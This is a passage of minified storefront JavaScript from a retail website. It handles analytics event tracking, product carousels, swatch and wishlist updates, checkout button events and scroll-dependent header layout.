Blob]"===Object.prototype.toString.call(t)&&t.type&&n.setRequestHeader("Content-Type",t.type),n.send(t),!0}},g=function(e){var t=window.google_tag_manager[window.googleAnalytics.CONTAINER_ID];return t&&Object.keys(e.replace).forEach(n=>{t.dataLayer.set(n,void 0),e[n]=e.replace[n]}),delete e.replace,e},y=(e,t)=>{if(e&&Object.keys(e).length>0){var n=t;return"object"!=typeof n||Array.isArray(n)||(n=Object(h.extend)({},n)),Object.keys(n).forEach(t=>{var r,a=n[t];Array.isArray(a)?r=a.map(y.bind(null,e)):"object"==typeof a?r=y(e,a):e[t]&&(r=e[t]),r&&(n[t]=r)}),n}return t},b=function(e,t){var n=[],r=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;try{var a=JSON.parse(t);n=a[window.googleAnalytics.ANALYTICS_EVENTS_KEY]}catch(s){if("object"==typeof t)n=t[window.googleAnalytics.ANALYTICS_EVENTS_KEY];else if("string"==typeof t){var i=document.createElement("div");i.innerHTML=t,i.querySelectorAll('[name="analytics-events"]').forEach(e=>{n=n.concat(JSON.parse(e.value))})}}if(n&&n.length)for(var o=0;o<n.length;o++)n[o].replace&&(n[o]=g(n[o])),e.push(y(r,n[o]));return t},w=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t={open:XMLHttpRequest.prototype.open,fetch:window.Response&&window.Response.prototype&&{blob:window.Response.prototype.blob,json:window.Response.prototype.json,text:window.Response.prototype.text}};if(t.fetch){var n=b.bind(null,e);Object.keys(t.fetch).forEach(e=>{var r=t.fetch[e];r&&(window.Response.prototype[e]=function(){for(var e=arguments.length,t=new Array(e),a=0;a<e;a++)t[a]=arguments[a];return r.apply(this,t).then(n)})})}t.open&&(XMLHttpRequest.prototype.open=function(){this.addEventListener("readystatechange",(function(){this.readyState===XMLHttpRequest.DONE&&(""!==this.responseType&&"text"!==this.responseType||b(e,this.responseText))}),!1);for(var n=arguments.length,r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];t.open.apply(this,r)})}},S=function(){var e=window.googleAnalytics?window[window.googleAnalytics.DATA_LAYER_NAME]:null;if(e){var t=window.googleAnalytics.PAGE_INFO&&window.googleAnalytics.PAGE_INFO.journeyInformation;t&&y(t,e),document.dispatchEvent(new CustomEvent("analytics:ready"))}},E=n(4),C=n.n(E),T=n(20),x=n(1),F=n(5),k=e=>{window.google_tag_manager&&e.preventDefault()},_=(e,t)=>{["click","auxclick"].forEach(n=>{Object(x.h)(document,n,e,e=>{var r=window.dataLayer||[],a="click"===n&&0===e.button&&!e.ctrlClick;if(!("auxclick"===n&&e.button>=2))try{var i=e.delegateTarget;if(Object(x.j)(i)){var o=t(i);a&&!e.defaultPrevented&&i.href&&(k(e),o.eventCallback=()=>{window.location.href=i.href}),o.eventTimeout=2e3,r.push(o)}}catch(s){}})})},L=()=>{_(".menu-group a",e=>{var t=[e.innerText.trim()];if(e.classList.contains("dropdown-link")){var n=e.closest(".nav-item"),r=n&&n.querySelector(".nav-link");r&&t.unshift(r.innerText.trim())}return{event:"mainMenuClick",menu:{clickURL:e.href,clickText:e.innerText.trim(),menuPath:t.join(" >> ")}}})},A=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.checkout&&e.ecommerce.checkout.products);return t&&t.ecommerce.checkout.products}return[]},q=()=>{var e=window.dataLayer||[];if(e){var t=e.find(e=>e.ecommerce&&e.ecommerce.impressions);return t&&t.ecommerce.impressions}return[]},D=()=>{var e=q(),t=e&&e.find(e=>e.category);return t&&t.category},M=e=>{var t=e.find(e=>e.currency),n=e.find(e=>e.ecommerce&&e.ecommerce.currencyCode);if(t)return t.currency;if(n)return n.ecommerce.currencyCode;var r=document.querySelector(".header__component--account .user");return r&&r.dataset.currencyCode?r.dataset.currencyCode:null},O=()=>{var e=document.querySelector("[data-action][data-querystring]");if(e)switch(e.dataset.action){case"Cart-Show":case"Product-Show":case"Product-GlobaleShow":return"PDP";case"Search-Show":return"PLP";case"Home-Show":return"Home"}return""},P=e=>{var t={"PLP Results":'[data-action="Search-Show"][data-querystring*="cgid="]',"Search Results":'[data-action="Search-Show"][data-querystring*="q="]',"Get the look":".product-detail .recommendations--get-the-look","Items to Match":".product-detail .recommendations--items-to-match","Product Bundles":".bundle-items",Recommended:".cart__wrapper.recommendations","Trending Products":".trending-carousel"},n=Object.keys(t).find(n=>e.closest(t[n]))||"other";if(null!==e.closest(".product-added-recommendations")){var r=e.closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==r&&(n=r.innerText)}return n},I=e=>{var t=e.closest("[data-tracking]");if(t){var n=t.closest(".product-tile"),r=document.querySelectorAll(".product-tile"),a=Object(x.d)(t,"tracking",null);return a&&r&&(a.category=D(),a.position=Array.from(r).indexOf(n)+1),a}return null},j=function(){var e=C()((function*(e,t,n,r){var a=window.dataLayer||[],i=D(),o=document.querySelector("[data-persist-category-url]"),s=o&&o.dataset.persistCategoryUrl;i&&s&&(yield fetch(s,Object(F.b)(Object(F.c)({pid:t.id,category:i}))),window.googleAnalytics.PAGE_INFO.journeyInformation.category=i);var l={event:e,ecommerce:{click:{actionField:{list:P(n)},products:[t]}},eventCallback:e=>{r&&window.googleAnalytics&&e===window.googleAnalytics.CONTAINER_ID&&r()},eventTimeout:2e3};a.push(l)}));return function(t,n,r,a){return e.apply(this,arguments)}}(),B=()=>{Object(x.h)(document,"click",".product-tile .link",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O(),r=e.delegateTarget.closest(".product-tile");if(r&&"true"===r.dataset.quickviewRegistered)e.preventDefault();else if(t&&n)try{yield j("eec".concat(n,"productClick"),t,e.delegateTarget,()=>{window.location.href=e.delegateTarget.href}),k(e)}catch(a){}}));return function(t){return e.apply(this,arguments)}}()),Object(x.h)(document,"mousedown",".product-tile .quickview",function(){var e=C()((function*(e){var t=I(e.delegateTarget),n=O();if(t&&n&&("PLP"===n||"PDP"===n))try{m()("body").off("click",".quickview"),yield j("eec".concat(n,"QuickViewClick"),t,e.delegateTarget,()=>{T.default.showQuickview(),e.delegateTarget.click()}),k(e)}catch(r){}}));return function(t){return e.apply(this,arguments)}}())},N=()=>{Object(x.h)(document,"click",".description-and-detail__wrapper .accordion-card",e=>{var t=e.delegateTarget;if(t.classList.contains("active")){var n=t.querySelector(".title");(window.dataLayer||[]).push({event:"exposeProductContent",eventData:{dropDownClicked:n.innerText}})}})},$=()=>{document.addEventListener("carousel:done",e=>{var{carousels:t}=e.detail;if(t&&t.length>0){var n=window.dataLayer||[],r="cartImpressions",a="Recommended";if(null!==t[0].closest(".product-added-recommendations")){r="eecImpressions";var i=t[0].closest(".product-added-recommendations").querySelector(".recommendations__heading");null!==i&&(a=i.innerText)}else for(var o=0;o<t.length;o++)if(t[o].classList.contains("einstein-product-recommendations")){r="eecImpressions",a="Trending products";break}var s=t.reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((e,t)=>Object.assign(JSON.parse(e.dataset.tracking),{list:a,position:t+1}));n.push({event:r,ecommerce:{currencyCode:M(n),impressions:s}})}}),m()(document).on("updateAddToCartFormData",(e,t)=>{var n=e.target.closest(".quick-view-dialog"),r=document.querySelector("[data-action^=Cart-]"),a=document.querySelector("[data-action^=Product-]"),i=document.querySelector(".product-recommendations__title");n&&a&&(t.list=i&&i.innerText||"Get the look"),n&&r&&(t.list="Recommended")})},H=()=>{_(".suggestions__product",()=>({event:"SiteSearch",siteSearch:{isSearchRedirect:"Yes",searchTerm:document.querySelector(".search-field").value,isAutoCompleteProductSelected:"Yes"}}))},z=()=>{var e=window.dataLayer||[];e&&m()(document).on("search:filter",t=>{var n,r,a,i,o,s,l,d,c,u=t.target.previousElementSibling;u&&"sort-order"===u.name?(c=u.selectedOptions[0])&&c.value&&e.push({event:"sortByChanged",eventData:{elementChanged:"Sort Order: ".concat(c.innerText.trim())}}):(n=t.target,r=n.querySelector('[type="checkbox"]'),a=r&&!r.checked,i=n.closest(".refinement"),o=i&&i.querySelector("[aria-label]"),s=o&&o.getAttribute("aria-label"),l=n.querySelector(".custom-control-label"),d=l&&l.innerText.trim(),a&&s&&d&&e.push({event:"filterApplied",eventData:{elementChanged:"".concat(s,": ").concat(d)}}))})},R=e=>({event:"checkoutoption",ecommerce:{checkout_option:{actionField:{step:1,option:e},products:A()},impressions:q()}}),U=()=>{document.querySelector(".single-shipping #email")&&!document.querySelector(".single-shipping #email").validity.valid&&(window.dataLayer||[]).push({event:"checkoutInvalidEmailAddress"})},W=()=>{_(".checkout-btn",()=>({event:"secureCheckout_btn"})),_(".checkout-btn",()=>R("CREDIT_CARD")),_(".js-amazon-button",()=>({event:"amazonCheckout_btn"})),_(".js-amazon-button",()=>R("Amazon Pay")),_(".submit-payment",()=>({event:"placeOrder_btn"})),_(".place-order-amazon",()=>({event:"placeOrderAmazon_btn"})),_(".place-order-paypal",()=>({event:"placeOrderPaypal_btn"})),_(".checkout-accelerators__heading__login-link",()=>({event:"clickedSignIn"})),_(".submit-shipping",()=>({event:"nextPageDeliveryOptions_btn"})),_(".shipping-summary .shipping .edit-button",()=>({event:"chooseDeliveryAddress"})),_(".shipping-summary .billing .edit-button",()=>({event:"chooseBillingAddress"})),_(".payment-method__label",e=>{return R((t=e.closest(".payment-method__pane"),(n=t&&t.querySelector(".payment-method__input"))&&n.value));var t,n}),_(".shipment-delivery-types__label",e=>({event:"deliveryMethodClick",eventData:{checkoutData:{deliveryMethod:"address"===e.getAttribute("for").split("--")[1]?"Delivery":"Collection"}}})),_(".shipping-use-as-billing__toggle",e=>({event:"useSameBillingAddress",eventData:{checkoutData:{sameBillingAddress:e.checked?"Yes":"No"}}})),_("#newsletter-toggle",e=>({event:"addToNewsletter",eventData:{checkoutData:{newsletterSubscription:e.checked?"No":"Yes",fromCheckout:!!document.querySelector("#checkout-main")}}})),_(".shippingCountry",e=>({event:"changeDeliveryCountry",eventData:{checkoutData:{countrySelected:e.value}}})),document.querySelector(".ds-checkout")&&(m()("body").on("checkout:serializeShipping",()=>{U()}),Object(x.h)(document,"click",".js-confirm-collection",()=>{U()}));var e=0;Object(x.h)(document,"click",".checkout-accelerators__payment-button--DW_APPLE_PAY, .payment-method__button__applepay, .checkout-continue__express-buttons__button--DW_APPLE_PAY",()=>{if(window.google_tag_manager){var t;t=0!==e?Date.now()-e:1001;var n=window.dataLayer||[],r=!1,a=!1;!document.querySelector("[data-css*=cart]")&&document.querySelector(".data-checkout-stage[data-checkout-stage=payment]")||(r=!0),document.querySelector("[data-css*=checkout]")&&(a=!0),t>1e3&&(n.push({event:"applePayCheckout_btn",fromExpress:r,fromCheckout:a}),e=Date.now())}})},V=()=>{var e=e=>{var t=e.closest(".category-tabs");if(t){var n=t.querySelector(".tabs-hero-swap.active");if(n)return n.innerText}return""},t=t=>{if(t&&t.length>0){var n=window.dataLayer||[],r=[...t].reduce((e,t)=>e.concat((e=>Array.from(e.querySelectorAll("[data-tracking]")))(t)),[]).map((t,n)=>Object.assign(JSON.parse(t.dataset.tracking),{list:"Tabbed Products".concat(" ",e(t)),position:n+1}));n.push({event:"eecImpressions",ecommerce:{currencyCode:M(n),impressions:r}})}},n=document.querySelectorAll(".tab-pane.active .pd-carousel");t(n),Object(x.h)(document,"click",".tabs-hero-swap",e=>{var n=e.delegateTarget.closest(".category-tabs");if(n){var r=n.querySelector("#".concat(e.target.dataset.tabContentId));r&&t(r.querySelectorAll(".pd-carousel"))}})},Y=n(6),G=n(46),X=n.n(G),J=()=>{Object(x.h)(document,"click",".show-password",e=>{var t=e.delegateTarget.closest(".form-group"),n=t&&t.querySelector(".form-control");n&&("password"===n.type?n.type="text":"text"===n.type&&(n.type="password"))}),Object(x.h)(document,"keyup","input",e=>{var t=e.delegateTarget.value,n=X()();n.test(t)&&(e.delegateTarget.value=t.replace(n,""))})},K=0,Q=()=>{var e;if(document.querySelector(".hide-on-scroll"))m()(window).scroll(()=>{e=!0}),setInterval(()=>{e&&(!function(){var e=window.scrollY;!document.querySelector(".ds-product-detail")&&e>K&&e>300||document.querySelector(".ds-product-detail")&&e>K&&e>150?(document.querySelector(".hide-on-scroll").classList.remove("scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-down")):0===e?(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.remove("scroll-up")):e<K-100&&(document.querySelector(".hide-on-scroll").classList.remove("scroll-down","kb-scroll-up"),document.querySelector(".hide-on-scroll").classList.add("scroll-up"));if(document.querySelector(".ds-product-detail"))if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var t=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(t,"px")}else document.querySelector(".ds-product-detail .ds-product-information").style.top="0px";if(document.querySelector(".ds-search-results")){var n=document.querySelector(".search-results__header.grid-header");if(n){if(document.querySelector(".scroll-up")||!document.querySelector(".hide-on-scroll")){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}else n.style.top="0px";e<300||document.querySelector(".scroll-down")&&n.getBoundingClientRect().top>0?n.classList.add("no-shadow"):n.classList.remove("no-shadow")}}K=e}(),e=!1)},150);else if(!document.querySelector(".ds-product-detail")||document.querySelector(".hide-on-scroll")||document.querySelector(".ds-kb-product-detail")){if(document.querySelector(".ds-product-detail")&&!document.querySelector(".hide-on-scroll")&&document.querySelector(".ds-kb-product-detail")){var t=document.querySelector(".ds-header").clientHeight;document.querySelectorAll(".ds-product-detail .ds-product-information").forEach(e=>{e.style.top="".concat(t,"px")})}else if(document.querySelector(".ds-search-results")&&!document.querySelector(".hide-on-scroll")){var n=document.querySelector(".search-results__header.grid-header");if(n){var r=document.querySelector(".ds-header").clientHeight;n.style.top="".concat(r,"px")}}}else{var a=document.querySelector(".ds-header").clientHeight;document.querySelector(".ds-product-detail .ds-product-information").style.top="".concat(a,"px")}};var Z=()=>{(()=>{var e=null!==document.ontouchstart?"click":"touchstart",t=document.querySelector(".header__component--menu__toggle"),n=0;t&&t.addEventListener(e,e=>{e.preventDefault();var r=0,a=document.documentElement,i=document.querySelector(".ds-header__top-strip"),o=document.querySelector(".ds-container-condensed").offsetHeight;t.querySelector(".open")||(n=window.pageYOffset),i&&(r=document.querySelector(".ds-header__top-strip").offsetHeight),document.querySelector(".nav-icon").classList.toggle("open"),document.querySelector(".main-menu").style.top="".concat(o+r,"px"),a.style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".menu-toggleable-left .navbar").style.setProperty("height","calc(100vh - ".concat(o+r,"px)")),document.querySelector(":root").style.setProperty("--headerheight","".concat(o+r,"px")),document.querySelector(".main-menu").classList.toggle("in"),document.querySelector(".ds-header").classList.toggle("menu-open"),document.querySelector(".modal-background").style.display="none",document.body.classList.toggle("no-scroll"),document.querySelector(".ds-header").classList.toggle("scroll-up"),window.focus(),window.scrollTo(0,n)})})(),window.onscroll=function(){var e=document.querySelector(".back-to-top"),t=.5*document.body.offsetHeight;document.body.scrollTop>t||document.documentElement.scrollTop>t?e.classList.add("show"):e.classList.remove("show")},Q(),(()=>{var e=null!==document.ontouchstart?"click":"touchstart";document.querySelectorAll(".ds-header__search input").forEach(t=>{t.addEventListener(e,()=>{document.querySelector(".ds-header")&&(document.querySelector(".ds-header").classList.contains("scroll-up")||document.querySelector(".ds-header").classList.add("scroll-up","kb-scroll-up"))})})})()},ee=document.querySelectorAll(".recommendations-swiper .swiper-slide").length,te=e=>new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32},1440:{slidesPerView:4,slidesPerGroup:4,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}}),ne=()=>{var e=document.querySelectorAll(".js-view-more-toggle:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),e.target.closest(".js-view-more-toggle").classList.toggle("active"),document.querySelectorAll(".rec-more").forEach(t=>{if(t.classList.toggle("show"),!t.classList.contains("show")){var n=Math.max(document.documentElement.clientHeight,window.innerHeight||0);window.scrollBy(0,(e.target.closest(".js-view-more-toggle").getBoundingClientRect().height-n)/2)}})}),e.classList.add("view-more-registered")})},re=()=>{var e=document.querySelectorAll(".js-view-more-toggle-recs:not(.view-more-registered)");e&&e.forEach(e=>{e.addEventListener("click",t=>{t.preventDefault(),e.classList.toggle("active"),e.parentElement.parentElement.querySelectorAll(".rec-more-recs").forEach(e=>{e.classList.toggle("show")})}),e.classList.add("view-more-registered")})},ae=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{t=e.querySelector(".product"),e.querySelector(".view-all")||t&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})},ie=()=>{document.addEventListener("carousel:init",()=>{var e=document.querySelectorAll(".recommendations-swiper"),t=document.querySelectorAll(".ds-product-detail .recommendations-swiper"),n=document.querySelectorAll(".pd-carousel"),r=document.querySelectorAll(".ds-cart-page .recommendations-swiper"),a=Array.from(e).filter(e=>!e.closest(".ds-product-detail")&&!e.closest(".ds-cart-page")&&!e.swiper),i=Array.from(t).filter(e=>!e.swiper),o=Array.from(n).filter(e=>!e.swiper),s=Array.from(r).filter(e=>!e.swiper);if(a.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:1,spaceBetween:10,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next-recommendation",prevEl:".swiper-button-prev-recommendation"},loop:ee>1,breakpoints:{320:{loop:ee>(e.dataset.mobileSlides||2),slidesPerView:e.dataset.mobileSlides||2},544:{loop:ee>(e.dataset.tabletSlides||4),slidesPerView:e.dataset.tabletSlides||4},769:{loop:ee>(e.dataset.desktopSlides||6),slidesPerView:e.dataset.desktopSlides||6}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),i.forEach(e=>{ae(e),te(e)}),o.forEach(e=>{ae(e),te(e)}),s.forEach(e=>{ae(e),(e=>{new Y.f(e,{slidesPerView:2.25,slidesPerGroup:2,spaceBetween:16,centeredSlides:!1,loop:!1,navigation:{nextEl:".ds-swiper-button-next-recommendation",prevEl:".ds-swiper-button-prev-recommendation"},scrollbar:{el:".swiper-scrollbar-rec",draggable:!0,hide:!1},breakpoints:{320:{slidesPerView:2.25,slidesPerGroup:2.25},1024:{slidesPerView:4.25,slidesPerGroup:4.25,spaceBetween:24},1440:{slidesPerView:6,slidesPerGroup:6,spaceBetween:32}},on:{slideChangeTransitionEnd(){document.body.dispatchEvent(new CustomEvent("product:updateWishListHeart"))}}})})(e)}),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:a,dsCarousels:i}})),document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:s}})),document.querySelectorAll(".ds-product-detail .product-tile,.ds-add-to-cart-messages .product-tile,.ds-cart-page .product-tile,.pd-carousel .product-tile").forEach(e=>{e.dataset.quickviewRegistered||(e.addEventListener("click",t=>{t.target.classList.contains("swatch-square")||t.target.classList.contains("wishlistTile")||t.target.classList.contains("wishlistTileRemove")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart")||t.target.classList.contains("fa-heart-o")||"modal"!==t.target.dataset.toggle&&(e.querySelector(".quickview").click(),document.body.classList.add("ds-quickview"))}),e.dataset.quickviewRegistered=!0)}),re(),ne(),window.yotpoRatingsWidgetEnabled)var l=0,d=setInterval(()=>{l>4&&clearInterval(d),window.yotpoWidgetsContainer&&window.yotpoWidgetsContainer.initWidgets&&(clearInterval(d),window.yotpoWidgetsContainer.initWidgets()),l++},500)}),document.addEventListener("recommendation:deleteNullProduct",()=>{var e;document.querySelectorAll(".recommendations-items").forEach(t=>{if((e=t.querySelectorAll('div.product[data-pid="null"]')).length>0){e.forEach(e=>{e.parentElement.classList.contains("ds-rec-tile")?e.parentElement.remove():e.remove()});var n=t.querySelectorAll(".ds-rec-tile"),r=!1;if(n.length>0){var a=4;-1!==n[0].classList.value.indexOf("ds-rec-tile-")&&(a=7);for(var i=0,{length:o}=n;i<o&&i<a;)n[i++].classList.remove("rec-more");o<=a&&(r=!0)}else r=!0;if(r){var s=t.querySelector(".view-more-button");s&&s.remove()}}})}),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct")),document.dispatchEvent(new CustomEvent("carousel:init"))},oe=()=>{document.querySelectorAll(".swiper-container-social").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:4,slidesPerView:4,centerInsufficientSlides:!0,watchOverflow:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2},996:{loop:!0,slidesPerView:4}}})})(e)}),document.querySelectorAll(".swiper-container-standard").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:5,slidesPerView:2,loop:!0,navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{320:{loop:!0,slidesPerView:1},544:{loop:!0,slidesPerView:2}}})})(e)}),document.querySelectorAll(".swiper-container-hero").forEach(e=>{(e=>{new Y.f(e,{spaceBetween:0,slidesPerView:1,autoplay:{delay:5e3,disableOnInteraction:!1},pagination:{el:".swiper-pagination",clickable:!0},loop:!0})})(e)})};function se(){var e=.01*window.innerHeight;document.documentElement.style.setProperty("--vh","".concat(e,"px"))}var le=function(){se(),window.addEventListener("resize",()=>{se()})},de=n(11),ce=n(22),ue="product-tile__swatch",pe="product-tile__image",he="product-tile__swatch--current",me={TILE:".product-tile",SWATCH:".".concat(ue),TILE_IMAGE_CONTAINER:".".concat(pe),TILE_IMAGE:".".concat(pe," .tile-image"),PDP_LINK:".pdp-link .link",PRICE_CONTAINER:".product-tile__price .link",PROMO_CONTAINER:".product-tile__promotions",BADGE_CONTAINER:".product-tile__badge",BADGE_CONTAINER_CAROUSEL:".swiper-product-badges",ASSET_CONTAINER:".asset-markdown",NAME_CONTAINER:".product-tile__name .link",QUICKVIEW_URL:"a.ds-quickview-plp"},fe={SWATCH_CHANGE:"tile:swatch-changed"},ve=e=>{var t;(t=e,Object(x.e)(t,e=>!!e.classList&&e.classList.contains(ue)&&e!==t)).forEach(e=>{e.classList.remove(he)}),e.classList.add(he)},ge=()=>{Object(x.h)(document,"click",me.SWATCH,e=>{e.preventDefault(),e.stopImmediatePropagation();var t=e.delegateTarget;t.focus(),t.blur();var n=t.closest(me.TILE),r=n.querySelector(".fa-stack-1x");t.dataset.productId&&(n.closest(".product").dataset.pid=t.dataset.productId);var a=n.querySelector(".wishlistTileRemove")||n.querySelector(".wishlistTile"),i=document.querySelector(".header__component.header__component--account > div.user"),o=i&&i.dataset.wishlist?i.dataset.wishlist:"[]",s=JSON.parse(o);(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&-1===s.indexOf(t.dataset.productId)?(a.classList.remove("wishlistTileRemove"),a.classList.add("wishlistTile"),a.href=i.dataset.urlAdd,r.classList.replace("fa-heart","fa-heart-o")):(null==a?void 0:a.classList.contains("wishlistTileRemove"))&&s.indexOf(t.dataset.productId)>-1?a.href=i.dataset.urlRemove.concat(t.dataset.productId):(null==a?void 0:a.classList.contains("wishlistTile"))&&s.indexOf(t.dataset.productId)>-1&&(r.classList.replace("fa-heart-o","fa-heart"),a.classList.remove("wishlistTile"),a.classList.add("wishlistTileRemove"),a.href=i.dataset.urlRemove.concat(t.dataset.productId)),t.dataset.wishlistUrl&&a&&(a.dataset.wishHref=t.dataset.wishlistUrl),((e,t,n)=>{var r=e.querySelectorAll(me.PDP_LINK),a=e.querySelector(me.PRICE_CONTAINER),i=e.querySelector(me.PROMO_CONTAINER),o=e.querySelector(me.BADGE_CONTAINER),s=e.querySelector(me.BADGE_CONTAINER_CAROUSEL),l=e.querySelector(me.NAME_CONTAINER),d=e.querySelector(me.QUICKVIEW_URL);if(n){var c=JSON.parse(t.dataset.carouselImages),u=e.querySelector(".product-image-swiper"),p=0;u.swiper&&(u.swiper.removeAllSlides(),c.forEach(e=>{if(p<5){var n=document.createElement("div");n.setAttribute("class","swiper-slide"),n.setAttribute("data-thumb",p),n.innerHTML='<a href="'.concat(t.href,'" class="pdp-link">\n                <img src="').concat(e.url,'" class="image-slide d-block img-fluid"\n                alt="').concat(e.alt," image number ").concat(p,'" itemprop="image" /></a>'),u.swiper.appendSlide(n),p++}}),u.swiper.update(),u.swiper.slideToLoop(0,0))}else{var h=e.querySelector(me.TILE_IMAGE);h.src=t.dataset.image,h.dataset.hoverImg=t.dataset.hoverImg}if(r.forEach(e=>{var n=e.href.split("#")[1];e.href=t.href,n&&(e.href+="#".concat(n))}),l&&t.dataset.productName){var m=l.querySelector(".product-tile__brand");l.innerHTML=t.dataset.productName,m&&l.prepend(m)}if(d&&t.dataset.quickviewUrl&&(d.href=t.dataset.quickviewUrl),a&&(a.innerHTML=t.dataset.priceHtml),i&&(i.innerHTML=t.dataset.promoCalloutsHtml),n){if(s)s.parentElement.removeChild(s);""!==t.dataset.badgesHtml&&((s=document.createElement("div")).setAttribute("class","swiper-product-badges"),e.querySelector(".product-image-swiper").appendChild(s),s.innerHTML='<div class="product-badge">\n      <span> '.concat(t.dataset.badgesHtml," </span>\n      </div>"))}if(o){o.innerHTML="";var f="",v="",g=!1;if(!n&&""!==t.dataset.badgesAsset){var y=JSON.parse(t.dataset.badgesAsset);if(""!==y.body){var b=document.querySelector(".ds-kb-header")?"product-tile__badge__link link":"product-tile__badge__textLink link";g=!0,o.innerHTML='\n        <div class="product-tile__badge__content asset-markdown '.concat(y.classes,'">\n              <a href="').concat(t.href,'" class="').concat(b,'">\n                ').concat(y.body,"\n              </a>\n        </div>\n        ")}}g||(n||""===t.dataset.badgesText||(f='<div class="product-tile__badge--text">\n        <a href="'.concat(t.href,'" class="product-tile__badge__textLink link">\n        ').concat(t.dataset.badgesText,"\n        </a>\n        </div>")),n||""===t.dataset.badgesHtml||(v='<div class="product-tile__badge__content"\n        '.concat(t.dataset.badgesBackground?'style="background-color: '.concat(t.dataset.badgesBackground,'"'):"",'>\n        <a href="').concat(t.href,'" class="product-tile__badge__link link"\n        ').concat(t.dataset.badgesColor?'style="color: '.concat(t.dataset.badgesColor,'"'):"","\n        > ").concat(t.dataset.badgesHtml," </a>\n        </div>")),o.innerHTML=v+f)}})(n,t,n.dataset.hasCarousel&&"true"===n.dataset.hasCarousel),ve(t),((e,t)=>{var n=new CustomEvent(fe.SWATCH_CHANGE,{detail:{tile:e,selectedSwatch:t}});document.dispatchEvent(n)})(n,t)})},ye=e=>{var t=e.getAttribute("src"),n=e.getAttribute("title"),r=e.getAttribute("data-hover-img"),a=e.getAttribute("data-hover-img-title");e.setAttribute("src",r),e.setAttribute("title",a),e.setAttribute("data-hover-img",t),e.setAttribute("data-hover-img-title",n)},be=()=>{Object(x.h)(document,"mouseover",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)}),Object(x.h)(document,"mouseout",".product-tile__image .tile-image",e=>{e.preventDefault(),ye(e.delegateTarget)})},we=()=>{var e=document.querySelector("div[data-infinite-scroll-enabled]"),t=document.querySelector("div[data-infinite-scroll-only]");if(e||t){var n=e?e.getAttribute("data-infinite-scroll-enabled"):"false",r=t?t.getAttribute("data-infinite-scroll-only"):"false";("false"===n&&"false"===r||sessionStorage.getItem("disableAutoScroll"))&&Object(x.h)(document,"click",me.TILE,e=>{var t=e.delegateTarget.closest("div[data-page-index]");if(t){var n=Object(ce.getRefinementUrl)(window.location.href,t.getAttribute("data-page-index"));window.history.replaceState({},"",n),sessionStorage.setItem("scrollToPid",e.delegateTarget.closest("[data-pid]").getAttribute("data-pid"))}})}},Se=()=>{var e,t=sessionStorage.getItem("previousPage");if(!!document.querySelector("input[data-css*=detail]")?sessionStorage.setItem("previousPage","PDP"):(t&&"PDP"===t||sessionStorage.removeItem("scrollToPid"),sessionStorage.setItem("previousPage","other")),sessionStorage.getItem("disableAutoScroll")){var n=(e=sessionStorage.getItem("scrollToPid"))?m()('.product[data-pid="'.concat(e,'"]')):null;if(n){var r=n.length?n.offset().top-250:0;m()("html, body").animate({scrollTop:r},0)}}else window.addEventListener("load",()=>{(e=sessionStorage.getItem("scrollToPid"))&&Object(de.a)(m()('.product[data-pid="'.concat(e,'"]')),400)},!1)},Ee=()=>{Object(x.h)(document,"click",".primary-images-tile .swiper-slide-active",e=>{var t=e.delegateTarget.closest(".product-tile");if(t){var n=t.querySelector(".pdp-link a.link");n&&n.click()}})},Ce=()=>{var e=document.querySelector("#disable-auto-scroll");e&&"true"===e.value&&window.history.scrollRestoration&&(window.history.scrollRestoration="manual",sessionStorage.setItem("disableAutoScroll",!0))},Te=()=>{document.addEventListener("tile:getSwatches",xe),document.dispatchEvent(new CustomEvent("tile:getSwatches"))},xe=()=>{var e=document.querySelectorAll("#tile-swatches-url");if(e&&e.length>0){var t=function(e,t){var n=0;function r(){return a.apply(this,arguments)}function a(){return(a=C()((function*(){for(var a=arguments.length,i=new Array(a),o=0;o<a;o++)i[o]=arguments[o];var s=n+t-Date.now(),l=s<=0;if(l)return n=Date.now(),void(yield e(...i));yield new Promise(e=>{setTimeout(()=>{e(r(...i))},s)})}))).apply(this,arguments)}return 